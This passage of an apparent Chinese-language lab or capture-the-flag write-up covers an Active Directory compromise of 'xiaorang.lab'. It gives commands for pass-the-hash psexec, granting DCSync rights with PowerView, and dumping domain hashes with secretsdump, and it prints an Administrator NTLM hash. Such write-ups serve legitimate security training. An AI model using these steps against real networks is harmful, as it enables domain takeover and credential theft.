

使用psexec连接system用户添加权限

1 | proxychains impacket-psexec -hashes :b2fdb13f284a5249f3657fb155b9ed01 XIAORANG/XIAORANG-EXC01\$@172.22.3.9 |

1 | powershell -command "cd C:/Users/sha999/Desktop/; Import-Module .\powerview.ps1; Add-DomainObjectAcl -TargetIdentity 'DC=xiaorang,DC=lab' -PrincipalIde Zhangtong -Rights DCSync -Verbose" |



secretsdump导一下域的hash

1 | proxychains impacket-secretsdump xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc |

1 | xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb::: |



同样创建用户登录

flag03

域控改一下26pc的密码,登进去看看

桌面上有个压缩包需要密码



在exchange里面使用lumia的密码登录可以看到两个邮件,密码是csv里的某个电话

拖出来直接爆破